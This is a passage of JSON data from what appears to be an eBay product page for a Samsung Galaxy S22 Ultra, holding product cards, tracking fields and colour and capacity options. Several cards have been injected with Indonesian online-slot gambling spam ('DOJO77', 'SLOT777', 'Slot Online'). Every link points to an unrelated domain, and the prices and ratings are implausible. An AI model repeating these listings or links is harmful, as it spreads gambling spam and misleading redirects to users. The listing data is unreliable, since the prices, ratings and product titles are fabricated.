                                    }],
                                    "accessibilityText": "$12325.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12300.00 Used"
                                    }],
                                    "accessibilityText": "$12300.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "3.7 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "3.7"
                                      }],
                                      "value": 3.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://kopten.de/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/MRYAAOSwGl9kR7aU/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12361.00 Used"
                                    }],
                                    "accessibilityText": "$12361.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.9 out of 5 stars based on 35 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.9"
                                      }],
                                      "value": 4.9
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(35)"
                                      }],
                                      "value": 35
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://kopten.de/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/kPAAAOSwJJFmtevx/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12385.66 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$12385.66 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12320.00 Used"
                                    }],
                                    "accessibilityText": "$12320.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://kopten.de/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT777"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "SLOT777",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$777.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$777.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12349.99 Used"
                                    }],
                                    "accessibilityText": "$12349.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.7 out of 5 stars based on 6 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.7"
                                      }],
                                      "value": 4.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(6)"
                                      }],
                                      "value": 6
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://kopten.de/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Online",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123.88 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123.88 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$199.99 Used"
                                    }],
                                    "accessibilityText": "$199.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.6 out of 5 stars based on 211 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.6"
                                      }],
                                      "value": 4.6
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(211)"
                                      }],
                                      "value": 211
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://kopten.de/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Online",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12362.45 Used"
                                    }],
                                    "accessibilityText": "$12362.45 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 11 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(11)"
                                      }],
                                      "value": 11
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://kopten.de/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT777"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "SLOT777",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$303.63 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$303.63 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$138.75 Used"
                                    }],
                                    "accessibilityText": "$138.75 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "5.0 out of 5 stars based on 3 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "5.0"
                                      }],
                                      "value": 5
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(3)"
                                      }],
                                      "value": 3
                                    }
                                  }
                                }
                              }],
                              "containerIdString": "1"
                            }]
                          },
                          "PRODUCT_PIVOTS": {
                            "_type": "PivotsViewModel",
                            "meta": {
                              "name": "PivotsViewModel"
                            },
                            "changeOptionButton": {
                              "_type": "CallToAction",
                              "text": "Change Options",
                              "type": "SECONDARY",
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }]
                              }
                            },
                            "pivotSelection": {
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Change Options"
                                }]
                              },
                              "doneButton": {
                                "_type": "CallToAction",
                                "text": "Done",
                                "type": "DEFAULT",
                                "action": {
                                  "_type": "Action",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4382|li:9096"
                                    }
                                  }]
                                }
                              },
                              "aspects": [{
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Manufacturer Color"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Phantom Black"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sky Blue",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Red",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lime",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lavender",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Phantom Black",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cream",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Graphite",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Green",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Capacity"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "256 GB"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "1 TB",
